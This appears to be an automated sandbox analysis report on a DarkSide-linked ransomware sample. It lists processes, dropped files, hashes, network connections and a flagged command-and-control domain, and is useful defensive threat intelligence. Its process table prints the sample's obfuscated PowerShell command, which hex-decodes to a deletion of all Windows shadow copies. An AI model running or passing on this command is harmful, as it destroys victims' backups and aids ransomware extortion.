
Manual execution by a user
- notepad.exe (PID: 7456)
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Creates files in the program directory
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Reads security settings of Internet Explorer
- notepad.exe (PID: 7456)
Process checks computer location settings
- SearchApp.exe (PID: 8188)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2021:05:17 12:01:12+00:00 |
| ArchivedFileName: | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe |
Total processes
145
Monitored processes
10
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 920 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 5164 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.7z | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 5972 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7456 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\README.2707a0ed.TXT | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7568 | "C:\Users\admin\Desktop\Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe" | C:\Users\admin\Desktop\Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 7664 | powershell -ep bypass -c "(0..61)|%{$s+=[char][byte]('0x'+'4765742D576D694F626A6563742057696E33325F536861646F77636F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20'.Substring(2*$_,2))};iex $s" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7672 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7860 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8188 | "C:\WINDOWS\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca | C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Search application Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 111
Read events
12 992
Write events
116
Delete events
3
Modification events
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.7z | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (5164) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
5
Suspicious files
159
Text files
194
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\$WinREAgent\Backup\Winre.wim.2707a0ed | — | |
MD5:— | SHA256:— | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\$WinREAgent\Scratch\update.wim.2707a0ed | — | |
MD5:— | SHA256:— | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\Users\admin\AppData\Local\2707a0ed.ico | image | |
MD5:4F57D54D01CCBDAF3EBFAC3EC0AC3FD7 | SHA256:28B6841AA125225CD01BE09FBD2F1D7B3C2102D9FFC7DC8546700E67C2A6E3BC | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\103621DE9CD5414CC2538780B4B75751 | binary | |
MD5:E192462F281446B5D1500D474FBACC4B | SHA256:F1BA9F1B63C447682EBF9DE956D0DA2A027B1B779ABEF9522D347D3479139A60 | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\A8AB6920B39F3628B605202768FE5653 | binary | |
MD5:AE8A6931AEC6EDC009052A821DE77FB2 | SHA256:B1EF8BD3F09734AA76CD9E3A2F7E63A21395DE2032D105911F111C987E2B337D | |||
| 7664 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3gvmiinb.0m4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\$WinREAgent\Backup\README.2707a0ed.TXT | text | |
MD5:86ED12570F541FD2BF8AE4FA9AFF91CB | SHA256:50BD4749AAD523D02EF33E49AAEA309ACBA5AC9F4EA0719D3F6D26185993F01D | |||
| 5164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb5164.30185\Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | executable | |
MD5:C830512579B0E08F40BC1791FC10C582 | SHA256:12EE27F56EC8A2A3EB2FE69179BE3F7A7193CE2B92963AD33356ED299F7ED975 | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\103621DE9CD5414CC2538780B4B75751 | binary | |
MD5:3D0991BFD90102771CB4BA3804471E55 | SHA256:C2B626553CF50BBF484369FC3B2CD92726DECB1A8A7904FAA77A903F1E092919 | |||
| 7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | C:\$WinREAgent\Backup\boot.sdi.2707a0ed | binary | |
MD5:22D9945B4AAE36DD59620A918F2E65F4 | SHA256:CD2C00CE027687CE4A8BDC967F26A8AB82F651C9BECD703658BA282EC49702BD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
39
DNS requests
25
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2320 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | GET | 200 | 2.23.197.184:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | GET | 200 | 95.101.54.114:80 | http://r11.o.lencr.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBQaUrm0WeTDM5ghfoZtS72KO9ZnzgQUCLkRO6XQhRi06g%2BgrZ%2BGHo78OCcCEgOPD1N7%2F8lTTs3OnT7ZlAvvEw%3D%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.22.242.90:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
8188 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7220 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7220 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.22.242.90:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
2112 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2320 | backgroundTaskHost.exe | 20.223.36.55:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
catsdegree.com |
| malicious |
x1.c.lencr.org |
| whitelisted |
r11.o.lencr.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed DarkSide Ransomware Domain (catsdegree .com in TLS SNI) |
7568 | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed DarkSide Ransomware Domain (catsdegree .com in TLS SNI) |